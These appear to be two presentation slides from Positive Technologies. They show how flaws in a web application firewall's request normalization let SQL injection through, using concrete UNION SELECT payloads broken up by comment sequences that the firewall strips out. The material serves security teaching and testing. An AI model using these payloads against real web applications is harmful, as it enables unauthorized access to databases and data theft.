 Practice of Bypassing WAF: SQL Injection - Normalization

Example (1) of a vulnerability in the function of request normalization

• The following request doesn't allow anyone to conduct an attack

/?id=1+union+select+1,2,3/*

• If there is a corresponding vulnerability in the WAF, this request will be successfully performed

/?id=1/*union*/union/*select*/select+1,2,3/*

• After being processed by WAF, the request will become

index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*

The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source

POSITIVE TECHNOLOGIES

Practice of Bypassing WAF: SQL Injection - Normalization

Example (2) of a vulnerability in the function of request normalization

• Similarly, the following request doesn't allow anyone to conduct an attack

/?id=1+union+select+1,2,3/*

• If there is a corresponding vulnerability in the WAF, this request will be successfully performed

/?id=1+un/**/ion+sel/**/ect+1,2,3--

• The SQL request will become

SELECT * from table where id =1 union select 1,2,3--

Instead of construction /**/, any symbol sequence that WAF cuts off can be used (e.g., #####, %00)

The given example works in case of excessive cleaning of incoming data (replacement of a regular expression with the empty string)

POSITIVE TECHNOLOGIES